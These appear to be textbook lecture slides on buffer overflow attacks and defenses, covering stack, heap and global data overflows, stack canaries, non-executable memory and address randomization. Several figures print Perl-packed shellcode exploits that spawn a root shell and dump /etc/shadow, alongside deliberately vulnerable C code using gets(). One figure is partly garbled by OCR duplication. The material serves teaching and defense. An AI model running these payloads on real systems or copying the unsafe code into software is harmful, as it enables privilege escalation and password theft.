

\$ dir -l buffer4 -rwsr-xr-x 1 root knoppix 16571 Jul 17 10:49 buffer4

\$ whoami knoppix \$ cat /etc/shadow cat: /etc/shadow: Permission denied

\$ cat attack1 perl -e 'print pack("H\*", "90909090909090909090909090909090" . "90909090909090909090909090909090" . "9090eb1a5e31c08846078d1e895e0889" . "460cb00b89f38d4e088d560ccd80e8e1" . "ffffff2f62696e2f7368202020202020" . "202020202020202038f cffbfc0fbffbf0a"); print "whoami\n"; print "cat /etc/shadow\n";'

\$ attack1 | buffer4 Enter value for name: Hello your yyy)DA0Apy is e?^1AFF.../bin/sh... root root:\$1\$rNLId4rX\$nka7JlxH7.4UJT4l9JRLk1:13346:0:99999:7::: daemon:\*:11453:0:99999:7::: ... nobody:\*:11453:0:99999:7:::

knoppix:\$1\$FvZSBKBu\$EdSFvuuJdKaCH8Y0IdnAv/:13346:0:99999:7:::

...

#### **Figure 10.9 Example Stack Overflow Attack**

## Stack Overflow Variants

### Target program can be:

A trusted system utility

Network service daemon

Commonly used library code

### **Shellcode** functions

**Launch a remote shell when connected to**

**Create a reverse shell that connects back to the hacker**

**Use local exploits that establish a shell**

**Flush firewall rules that currently block other attacks**

**Break out of a chroot (restricted execution) environment, giving full access to the system**

## Buffer Overflow Defenses

• Buffer overflows are widely exploited



# Compile-Time Defenses: Programming Language

- Use a modern high-level language
	- Not vulnerable to buffer overflow attacks
	- Compiler enforces range checks and permissible operations on variables

#### **Disadvantages**

- •Additional code must be executed at run time to impose checks
- •Flexibility and safety comes at a cost in resource use
- •Distance from the underlying machine language and architecture means that access to some instructions and hardware resources is lost
- •Limits their usefulness in writing code, such as device drivers, that must interact with such resources

# Compile-Time Defenses: Safe Coding Techniques

- C designers placed much more emphasis on space efficiency and performance considerations than on type safety
	- Assumed programmers would exercise due care in writing code
- Programmers need to inspect the code and rewrite any unsafe coding
	- An example of this is the OpenBSD project
- Programmers have audited the existing code base, including the operating system, standard libraries, and common utilities
	- This has resulted in what is widely regarded as one of the safest operating systems in widespread use

```
int copy_buf(char *to, int pos, char *from, int len)
{
   int i;
  for (i=0; i<len; i++) {
     to[pos] = from[i]; pos++;
 }
   return pos;
```
}

#### **(a) Unsafe byte copy**

```
short read_chunk(FILE fil, char *to)
{
    short len;
    fread(&len, 2, 1, fil);................................ .................. /* read length of binary data */
   fread(to, 1, len, fil); \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots /* read len bytes of binary data
    return len;
}
```
**(b) Unsafe byte input**

#### **Figure 10.10 Examples of Unsafe C Code**

## Compile-Time Defenses: Language Extensions/Safe Libraries

- Handling dynamically allocated memory is more problematic because the size information is not available at compile time
	- Requires an extension and the use of library routines
		- Programs and libraries need to be recompiled
		- Likely to have problems with third-party applications
- Concern with C is use of unsafe standard library routines
	- One approach has been to replace these with safer variants
		- Libsafe is an example
		- Library is implemented as a dynamic library arranged to load before the existing standard libraries

## Compile-Time Defenses: Stack Protection

- Add function entry and exit code to check stack for signs of corruption
- Use random canary
	- Value needs to be unpredictable
	- Should be different on different systems
- Stackshield and Return Address Defender (RAD)
	- GCC extensions that include additional function entry and exit code
		- Function entry writes a copy of the return address to a safe region of memory
		- Function exit code checks the return address in the stack frame against the saved copy
		- If change is found, aborts the program

## Run-Time Defenses: Executable Address Space Protection

**Use virtual memory support to make some regions of memory non-executable**



- **Long existed on SPARC / Solaris systems**
- **Recent on x86 Linux/Unix/Windows systems**

• **Support for executable stack code**

**Issues**

• **Special provisions are needed**

Run-Time Defenses: Address Space Randomization

- Manipulate location of key data structures
	- Stack, heap, global data
	- Using random shift for each process
	- Large address range on modern systems means wasting some has negligible impact
- Randomize location of heap buffers
- Random location of standard library functions

# Run-Time Defenses: Guard Pages

- Place guard pages between critical regions of memory
	- Flagged in MMU as illegal addresses
	- Any attempted access aborts process
- Further extension places guard pages Between stack frames and heap buffers
	- Cost in execution time to support the large number of page mappings necessary

# Replacement Stack Frame

#### **Variant that overwrites buffer and saved frame pointer address**

- •**Saved frame pointer value is changed to refer to a dummy stack frame**
- •**Current function returns to the replacement dummy frame**
- •**Control is transferred to the shellcode in the overwritten buffer**

#### **Off-by-one attacks**

•**Coding error that allows one more byte to be copied than there is space available**

#### **Defenses**

- •**Any stack protection mechanisms to detect modifications to the stack frame or return address by function exit code**
- •**Use non-executable stacks**
- •**Randomization of the stack in memory and of system libraries**

# Return to System Call

### • Defenses

- Any stack protection mechanisms to detect modifications to the stack frame or return address by function exit code
- Use non-executable stacks
- Randomization of the stack in memory and of system libraries
- Stack overflow variant replaces return address with standard library function
	- Response to nonexecutable stack defenses
	- Attacker constructs suitable parameters on stack above return address
	- Function returns and library function executes
	- Attacker may need exact buffer address
	- Can even chain two library calls

# Heap Overflow

#### • Attack buffer located in heap

- Typically located above program code
- Memory is requested by programs to use in dynamic data structures (such as linked lists of records)

#### • No return address

- Hence no easy transfer of control
- May have function pointers can exploit
- Or manipulate management data structures

#### Defenses

- Making the heap non-executable
- Randomizing the allocation of memory on the heap

/\* record type to allocate on heap \*/ typedef struct chunk { char inp[64];................................ ................................ ................................ .................

................................ ................................ ............................ /\* vulnerable input buffer \*/ void (\*process)(char \*); ................................ . /\* pointer to function to process inp \*/ } chunk\_t;

void showlen(char \*buf)

{

}

{

}

```
 int len;
len = strlen(buf); printf("buffer5 read %d chars\n", len);
```
int main(int argc, char \*argv[])

chunk t \*next;

 setbuf(stdin, NULL);  $next = \text{malloc}(sizeof(chunk t));$  next->process = showlen; printf("Enter value: ");  $gets(new t \rightarrow inp);$  next->process(next->inp); printf("buffer5 done\n");

**(a) Vulnerable heap overflow C code**

\$ cat attack2 #!/bin/sh # implement heap overflow against program buffer5 perl -e 'print pack("H\*", "90909090909090909090909090909090" . "9090eb1a5e31c08846078d1e895e0889" . "460cb00b89f38d4e088d560ccd80e8e1" . "ffffff2f62696e2f7368202020202020" . "b89704080a"); print "whoami\n"; print "cat /etc/shadow\n";'

\$ attack2 | buffer5 Enter value:

root

root:\$1\$4oInmych\$T3BVS2E3OyNRGjGUzF4o3/:13347:0:99999:7::: daemon:\*:11453:0:99999:7:::

...

...

nobody:\*:11453:0:99999:7::: knoppix:\$1\$p2wziIML\$/yVHPQuw5kvlUFJs3b9aj/:13347:0:99999:7:::

**(b) Example heap overflow attack**

**Figure 10.11 Example Heap Overflow Attack**

## Global Data Overflow

#### • Defenses

- Non executable or random global data region
- Move function pointers
- Guard pages
- Can attack buffer located in global data
	- May be located above program code
	- If has function pointer and vulnerable buffer
	- Or adjacent process management tables
	- Aim to overwrite function pointer later called

```
/* global static data - will be targeted for attack */
struct chunk {
     char inp[64]; \frac{1}{2} /* input buffer */
void (*process)(char *); /* pointer to function to process it */
} chunk;
void showlen(char *buf)
{
      int len;
     len = strlen(buf); printf("buffer6 read %d chars\n", len);
}
int main(int argc, char *argv[])
{
      setbuf(stdin, NULL);
      chunk.process = showlen;
      printf("Enter value: ");
      gets(chunk.inp);
      chunk.process(chunk.inp);
      printf("buffer6 done\n");
}
                                                                                \sim global static data \sim will be targeted for attack \simvoid (*process), \alpha and \beta points it function to function to \beta points it function to process it \betaprintf("buffer6"); len); len); len); len); len); len); len); len); len); len); len); len); len); len); len); l
                                                                                int main (int argument) in the main \alpha setbuf(stdin, NULL);
                                                                                 chunk.process = showlen;
                                                                                 printf("Enter value: ");
                                                                                chunk.inp); input in process (chunk.inp); input in
                                                                                printf("buffer6"); ("buffer6"); ("buffer6"); ("buffer6"); ("buffer"); ("buffer"); ("buffer"); ("buffer"); ("buffer"); ("buffer"); ("buffer"); ("buffer"); ("buffer"); ("buffer"); ("buffer"); ("buffer"); ("buffer"); ("buffer
```
**(a) Vulnerable global data overflow C code**

**(b) Example global data overflow attack**

```
\# implement global data overflow at tack against program bufferflow at tack against \# implem
root: 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 a
knoppix: 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and
                                                                     $ cat attack3
                                                                     #!/bin/sh
                                                                     # implement global data overflow attack against program buffer6
                                                                     perl -e 'print pack("H*",
                                                                     "90909090909090909090909090909090" .
                                                                     "9090eb1a5e31c08846078d1e895e0889" .
                                                                     "460cb00b89f38d4e088d560ccd80e8e1" .
                                                                     "ffffff2f62696e2f7368202020202020" .
                                                                     "409704080a");
                                                                     print "whoami\n";
                                                                     print "cat /etc/shadow\n";'
                                                                     $ attack3 | buffer6
                                                                     Enter value: 
                                                                     root
                                                                     root:$1$4oInmych$T3BVS2E3OyNRGjGUzF4o3/:13347:0:99999:7:::
                                                                     daemon:*:11453:0:99999:7:::
                                                                     ....
                                                                     nobody:*:11453:0:99999:7:::
                                                                     knoppix:$1$p2wziIML$/yVHPQuw5kvlUFJs3b9aj/:13347:0:99999:7::: 
                                                                     ....
```
**(a) Vulnerable global data overflow C code**

**(b) Example global data overflow attack**

**Figure 10.12 Example Global Data Overflow Attack Figure 10.12 Example Global Data Overflow Attack**